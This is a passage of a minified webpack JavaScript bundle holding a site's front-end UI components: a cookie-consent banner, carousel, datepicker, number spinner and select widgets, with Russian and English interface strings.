function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(e.a);p=y,h="cookie-panel",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h,t(document).ready((function(){null==document.cookie.match("accepted_privacy_policy")&&setTimeout((function(){t(".js-privacy-policy-cookie-block").fadeIn(),console.log()}),1e3)}));var b=function(){document.cookie="accepted_privacy_policy=true; path=/; expires=".concat((new r.a).getMaxCookieDate()),t(".js-privacy-policy-cookie-block").slideUp("fast")};t(document).on("click",".js-show-privacy-policy",(function(){b(),window.location.href=t(".js-privacy-policy-cookie-block").attr("data-privacy-policy-href")})),t(document).on("click","#cls",(function(){b()})),t(document).on("click",".js-accept-privacy-policy",(function(){b()}))}).call(this,n("+2Rf"))},"3i47":function(t,e,n){},"3ja9":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("7LKB");n("jTjL");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y,b,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,r,i,l=f(p);function p(){return a(this,p),l.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setSelect()}},{key:"setSelect",value:function(){new o.a(this.elements.$select).init({isSearch:!1})}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);y=v,m="categories",(b=h(b="className"))in y?Object.defineProperty(y,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):y[b]=m,t(document).on("change",".js-category-field, .select--categories",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("js-category-field")){var i=t("#select-".concat(r.attr("name")));o.a.getInstance(i.closest(".select")).instance.setChoiceByValue(r.attr("id"))}else if(r.hasClass("select--categories")){var a=o.a.getInstance(r).instance.getValue().value;t("#".concat(a)).trigger("click")}}))}).call(this,n("+2Rf"))},"3noH":function(t,e,n){"use strict";(function(t){var e=n("GemG");n.n(e)()(t("textarea")),t("textarea").css("resize","")}).call(this,n("+2Rf"))},"3tjV":function(t,e,n){},"5NVU":function(t,e,n){},"5djf":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("ma9I"),n("zKZe"),n("07d7"),n("FZtP"),n("rB9j"),n("Rm1S"),n("x0AG"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("QdZy"),o=n("0JdG"),i=n("ZQ4I");n("xJuT"),n("RKtn"),n("36R9"),n("cdI2"),n("dA3v"),n("Y6Zu");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var h,y,b,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,o,a,f=s(p);function p(){return c(this,p),f.apply(this,arguments)}return n=p,a=[{key:"needsDestroy",value:function(t,e){return"prev"===e&&t.matches||"next"===e&&!t.matches}}],(o=[{key:"initElements",value:function(){this.elements={$navPrev:t(".swiper-button-prev",this.$block),$navNext:t(".swiper-button-next",this.$block),$pagination:t(".swiper-pagination",this.$block),$scrollbar:t(".swiper-scrollbar",this.$block)}}},{key:"setTemplateProperties",value:function(){this.navigation=Boolean(this.elements.$navPrev.length),this.pagination=this.$block.attr("data-pagination"),this.scrollbar=Boolean(this.elements.$scrollbar.length)}},{key:"setProperties",value:function(t){var e=t.vertical,n=void 0!==e&&e,r=t.speed,o=void 0===r?300:r,i=t.autoHeight,a=void 0!==i&&i,c=t.loop,u=void 0===c||c,l=t.effect,s=void 0===l?"slide":l,f=t.dynamicBullets,p=void 0!==f&&f,d=t.autoplay,h=void 0!==d&&d,y=t.freeMode,b=void 0!==y&&y,m=t.centerMode,v=void 0!==m&&m,g=t.lazy,w=void 0!==g&&g,O=t.spaceBetween,j=void 0===O?0:O,P=t.destroyBreakpoint,C=t.destroyMode,_=void 0===C?"prev":C,k=t.reinitBreakpoints,S=t.reinitOptions;this.options={autoHeight:a,effect:s,freeMode:b,loop:u,speed:Number(o),spaceBetween:Number(j),centeredSlides:v,direction:n?"vertical":"horizontal",keyboard:!0,slideToClickedSlide:!0,grabCursor:!0,watchOverflow:!0,loopAdditionalSlides:10,a11y:!1},this.dynamicBullets=p,h&&(this.options.autoplay={delay:Number(h)}),w&&(this.options.lazy={loadPrevNext:!0,loadOnTransitionStart:!0},this.options.preloadImages=!1),P&&(this.destroyMode=_,this.destroyBreakpoint=P),k&&(this.reinitBreakpoints=k,this.reinitOptions=S)}},{key:"initPlugin",value:function(t){var e=this;this.navigation&&(this.options.navigation={prevEl:this.elements.$navPrev,nextEl:this.elements.$navNext}),this.pagination&&(this.options.pagination={el:this.elements.$pagination,type:this.pagination},"bullets"===this.pagination&&(this.options.pagination.bulletElement="li",this.options.pagination.clickable=!0,this.options.pagination.renderBullet=function(t,e){return'<li class="'.concat(e,'"><button class="carousel__pagination-bullet" type="button">Перейти к слайду ').concat(t+1,"</button></li>")},this.dynamicBullets&&(this.options.pagination.dynamicBullets=!0,this.options.pagination.dynamicMainBullets=Number(this.dynamicBullets)))),this.scrollbar&&(this.options.scrollbar={el:this.elements.$scrollbar,draggable:!0,snapOnRelease:!this.freeMode}),Object.assign(this.options,t);var n,o,a=!1;if(this.destroyBreakpoint&&(this.destroyBreakpoint.addListener((function(){e.destroy(e.destroyBreakpoint,e.destroyMode)})),a=p.needsDestroy(this.destroyBreakpoint,this.destroyMode)),this.reinitBreakpoints&&(this.reinitBreakpoints.forEach((function(t){t.addListener((function(){e.reinit(t)})),t.matches&&(!n||Number(t.media.match(i.d)[1])<o)&&(n=t,o=Number(t.media.match(i.d)[1]))})),n)){var c=this.reinitOptions[o];Object.assign(this.options,c)}this.options.on||(this.options.on={}),this.options.on.init=function(){e.$block.removeClass("is-loading")},a&&this.$block.removeClass("is-loading"),a||(this.instance=new r.a(this.$block,this.options))}},{key:"destroy",value:function(t,e){p.needsDestroy(t,e)?this.instance.destroy():this.instance=new r.a(this.$block,this.options)}},{key:"reinit",value:function(t){var e,n;if(t.matches)e=t.media.match(i.d)[1],n=this.reinitOptions[e];else{var o=this.reinitBreakpoints.findIndex((function(e){return e===t}))+1;o<this.reinitBreakpoints.length?(e=this.reinitBreakpoints[o].media.match(i.d)[1],n=this.reinitOptions[e]):n=this.reinitOptions.default}Object.assign(this.options,n),this.controlCarousel&&(this.controlCarousel.instance.controller.control=void 0);var a=this.instance.realIndex;this.instance.destroy(),this.instance=new r.a(this.$block,this.options),this.instance.slideTo(a),this.controlCarousel&&(this.controlCarousel.instance.controller.control=this.instance)}},{key:"initController",value:function(t){this.controlCarousel=t,this.options.controller={control:t.instance},this.instance.controller.control=t.instance}}])&&u(n.prototype,o),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);h=m,b="carousel",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b,t(document).on("click",".carousel__filters-btn",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("carousel__filters-btn--active"))return;var o=r.closest(".carousel"),i=m.getInstance(o),a=t(".swiper-slide",o),c=t(".carousel__filters-btn--active",o),u=r.attr("data-filter");a.removeClass("swiper-slide--hidden"),"all"!==u&&a.not("[data-filter=".concat(u,"]")).addClass("swiper-slide--hidden");c.removeClass("carousel__filters-btn--active"),r.addClass("carousel__filters-btn--active"),i.instance.update()}));var v=!1;t(document).on("focus",".carousel .swiper-slide",(function(e){if(!v){var n=t(e.currentTarget).closest(".swiper-slide"),r=n.closest(".carousel"),o=n.closest(".swiper-container"),i=m.getInstance(r).instance,a=[];if(!(r.children().length>=1)){o[0].scrollLeft=0,r.find(".swiper-slide").each((function(e,n){a.push(t(n).index())}));var c=a.findIndex((function(t){return t===n.index()}));i.slideTo(c)}}})),t(document).on("mousedown",".carousel .swiper-slide",(function(){v=!0,setTimeout((function(){v=!1}),100)}))}).call(this,n("+2Rf"))},"6HsB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("zKZe"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("yq1k"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("tkto"),n("TeQF"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("X2Dv"),o=(n("CVKz"),n("b/zg"),n("vAWl")),i=n("Tqq3"),a=(n("xJuT"),n("vZbv"),n("0JdG"));n("XOAH"),n("ZbQv");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=p(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function p(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=b(t)););return t}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function h(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=b(t);if(e){var o=b(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return y(this,n)}}function y(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function b(t){return(b=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e,n){return(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function v(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(y,e);var n,a,c,p=h(y);function y(){return l(this,y),p.apply(this,arguments)}return n=y,(a=[{key:"initElements",value:function(){this.elements={$field:t(".datepicker__field",this.$block),$input:t(".field__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.mode=this.$block.attr("data-mode")||"single",this.min=this.$block.attr("data-min"),this.max=this.$block.attr("data-max")}},{key:"setProperties",value:function(t){var e=t.defaultDate,n=t.disable,o=t.enable,a=t.inline,c=t.hidden,u=void 0!==c&&c;this.options={allowInput:!Object(i.c)(),appendTo:this.$block[0],ariaDateFormat:"d.m.Y",dateFormat:"d.m.Y",disableMobile:!0,inline:a,locale:"ru"===Object(i.d)()?r.a.l10ns.ru:r.a.l10ns.en,maxDate:this.max,minDate:this.min,mode:this.mode,prevArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>',nextArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>'},e&&(this.options.defaultDate=Object(i.g)(e)),n&&(this.options.disable=Object(i.g)(n)),o&&(this.options.enable=Object(i.g)(o)),this.hidden=u}},{key:"init",value:function(t,e){f(b(y.prototype),"init",this).call(this,t,e),this.updateMarkup();var n=o.a.getInstance(this.elements.$field);n?this.field=n:(this.field=new o.a(this.elements.$field),this.field.init())}},{key:"initPlugin",value:function(e){var n=this;Object.assign(this.options,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){m(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({onReady:function(e,n,r){t(r.calendarContainer).addClass("datepicker__calendar")},onOpen:function(){n.elements.$field.addClass("field--calendar-opened")},onClose:function(){n.elements.$field.removeClass("field--calendar-opened"),n.elements.$input[0].blur()},onChange:function(){n.elements.$input.parsley().validate(),n.elements.$field.addClass("field--active")}},e)),this.instance=this.elements.$input.flatpickr(this.options)}},{key:"updateMarkup",value:function(){this.options.defaultDate&&this.elements.$field.addClass("field--active"),this.hidden&&this.elements.$field.addClass("datepicker__field--hidden")}}])&&s(n.prototype,a),c&&s(n,c),Object.defineProperty(n,"prototype",{writable:!1}),y}(a.a);m(g,"className","datepicker"),m(g,"keyCodes",{LEFT:37,UP:38,RIGHT:39,DOWN:40}),t(document).on("input",".field__input--datepicker",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".datepicker"),i=g.getInstance(o).instance;if(r.parsley().isValid()){var a;switch(i.config.mode){case"single":a=r.val();break;case"range":a=r.val().split(" — ");break;case"multiple":a=r.val().split(", ")}i.setDate(a)}})),t(document).on("keydown",".field__input--datepicker",(function(e){var n=e.currentTarget,r=e.keyCode,o=t(n),a=Object(i.b)(g.keyCodes,r);if(!a)return;o[0].focus();var c,u=o[0].selectionStart,l=o[0].selectionEnd;["LEFT","DOWN"].includes(a)?c=u===l?u-1>=0?u-1:0:u:["RIGHT","UP"].includes(a)&&(c=u===l?u+1<=o.val().length?u+1:o.val().length:l);o[0].setSelectionRange(c,c)}))}).call(this,n("+2Rf"))},"6kzb":function(t,e){!matchMedia("(hover: none)").matches&&document.body.classList.add("js-can-hover")},"72aW":function(t,e,n){},7801:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("TQkN"),n("B7Bj"),n("BX5T");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,b,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(f,e);var n,r,o,u=s(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"initElements",value:function(){this.elements={$dec:t(".spinner__btn--dec",this.$block),$inc:t(".spinner__btn--inc",this.$block),$input:t(".spinner__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.value=Number(this.elements.$input.attr("value"))||Number(this.elements.$input.prop("value"))||0,this.step=Number(this.elements.$input.attr("step"))||1,this.min=Number(this.elements.$input.attr("min"))||0,this.max=Number(this.elements.$input.attr("max"))||999}},{key:"init",value:function(t,e){c(p(f.prototype),"init",this).call(this,t,e),this.updateButtons()}},{key:"updateButtons",value:function(){this.elements.$dec.prop("disabled",!1),this.elements.$inc.prop("disabled",!1),this.value<this.min+this.step&&this.elements.$dec.prop("disabled",!0),this.value>this.max-this.step&&this.elements.$inc.prop("disabled",!0)}},{key:"changeValue",value:function(t){this.value=t,this.$block.attr("data-value",t),this.elements.$input.attr("value",t),this.elements.$input.val(t).trigger("change"),this.elements.$input[0].dispatchEvent(new CustomEvent("change"))}},{key:"changeMin",value:function(t){this.min=t,this.$block.attr("data-min",t)}},{key:"changeMax",value:function(t){this.max=t,this.$block.attr("data-max",t)}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);h=m,b="spinner",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b,t(document).on("click",".spinner__btn--dec",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value-o.step;o.changeValue(i),o.updateButtons()})),t(document).on("click",".spinner__btn--inc",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value+o.step;o.changeValue(i),o.updateButtons()})),t(document).on("input",".spinner__input",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.elements.$input,a=+i.val();(!i.val().length||a<o.min||a>o.max)&&(a=o.value);o.changeValue(a),o.updateButtons()})),t(document).on("click",".spinner__input",(function(t){t.currentTarget.select()}))}).call(this,n("+2Rf"))},"7LKB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return j}));n("zKZe"),n("07d7"),n("FZtP"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("2ITb"),n("U3M1");var r=n("Uvxp"),o=n.n(r),i=(n("FiYJ"),n("Tqq3")),a=n("des2"),c=n.n(a),u=n("us6k"),l=n.n(u),s=n("0JdG");n("wPt3"),n("jiQu");function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function h(t,e){return(h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===f(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){var e=function(t,e){if("object"!==f(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==f(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===f(e)?e:String(e)}var g,w,O,j=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&h(t,e)}(s,e);var n,r,a,u=y(s);function s(){return p(this,s),u.apply(this,arguments)}return n=s,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.isMultiple=this.elements.$select.is("[multiple]"),this.placeholder=this.$block.attr("data-placeholder")}},{key:"setProperties",value:function(t){var e=t.isSearch,n=void 0===e||e,r=t.max,o=void 0===r?-1:r,a=t.createChoiceTemplate,c=t.createItemTemplate;this.options={maxItemCount:o,searchEnabled:n,removeItemButton:this.isMultiple,shouldSort:!1,searchPlaceholderValue:"ru"===Object(i.d)()?"Найти...":"Search...",loadingText:"ru"===Object(i.d)()?"Загрузка...":"Loading...",noResultsText:"ru"===Object(i.d)()?"Ничего не найдено":"No results found",noChoicesText:"ru"===Object(i.d)()?"Не осталось вариантов для выбора":"No choices to choose from",itemSelectText:"ru"===Object(i.d)()?"Нажмите для выбора":"Press to select",maxItemText:function(t){return"ru"===Object(i.d)()?"Только ".concat(t," значения могут быть добавлены"):"Only ".concat(t," values can be added")}},this.placeholder?this.options.placeholderValue=this.placeholder:this.options.placeholderValue="ru"===Object(i.d)()?"Выберите вариант...":"Choose option...",this.createChoiceTemplate=a,this.createItemTemplate=c}},{key:"initPlugin",value:function(t){Object.assign(this.options,t),this.createChoiceTemplate&&this.createItemTemplate&&this.customRender(this.createChoiceTemplate,this.createItemTemplate),this.instance=new o.a(this.elements.$select[0],this.options)}},{key:"customRender",value:function(t,e){var n=this;this.options.callbackOnCreateTemplates=function(r){return{choice:function(e,n){var o;return n.placeholder||(o=t(n)),r(c()({classNames:e,data:n,innerTpl:o}))},item:function(t,o){var i,a=n.isMultiple;return o.placeholder||(i=e(o)),r(l()({classNames:t,data:o,innerTpl:i,isMultiple:a}))}}}}},{key:"addChoices",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Object(i.g)(t);this.instance.setChoices(n,"value","label",e)}},{key:"select",value:function(t){this.instance.setChoiceByValue(t)}},{key:"unselect",value:function(t){var e=this;Object(i.g)(t).forEach((function(t){return e.instance.removeActiveItemsByValue(t)})),this.isMultiple||this.getValue()||this.select("")}},{key:"getValue",value:function(){return this.instance.getValue(!0)}},{key:"reset",value:function(){this.instance.removeActiveItems(),this.isMultiple||this.select("")}}])&&d(n.prototype,r),a&&d(n,a),Object.defineProperty(n,"prototype",{writable:!1}),s}(s.a);g=j,O="select",(w=v(w="className"))in g?Object.defineProperty(g,w,{value:O,enumerable:!0,configurable:!0,writable:!0}):g[w]=O,t(document).on("change",".select__input",(function(e){var n=e.currentTarget,r=t(n);r.parsley&&r.parsley().validate()})),window.addEventListener("load",(function(){document.querySelectorAll(".choices").forEach((function(t){t.addEventListener("click",(function(){var e=t.querySelector(".choices__list--dropdown");if(!e.classList.contains("is-active")){e.classList.add("js-get-size");var n=e.offsetHeight;e.classList.remove("js-get-size");var r=t.querySelector(".choices__inner"),o=window.screen.height,i=r.getBoundingClientRect().top+n,a=e.querySelector(".choices__list").childNodes.length;e.style.top=i>o?"-".concat(100*a,"%"):"100%"}}))}))}))}).call(this,n("+2Rf"))},"7xjI":function(t,e,n){},"8ErR":function(t,e,n){t.exports=n.p+"20d80feefa8ae691628d0f932e655826.jpg"},B6Yv:function(t,e,n){},B7Bj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-plus",use:"icon-plus-usage",content:'<symbol 